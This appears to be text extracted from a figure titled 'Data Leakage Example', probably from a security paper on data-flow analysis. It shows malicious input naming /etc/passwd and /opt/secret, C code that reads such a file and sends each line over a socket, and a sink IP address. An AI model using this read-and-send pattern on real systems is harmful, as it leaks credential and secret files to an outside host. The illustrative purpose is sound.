 ?
>_
Malicious Input
?
TXT
/opt/secret
TXT
/etc/passwd
Source
fp = fopen(path, "r");
while(fgets(msg, maxLength-1, fp)) {
strcat(msg,"\n");
send(socket, msg, strlen(msg), 0);
}
Data Leakage Example
Sink
162.66.239.75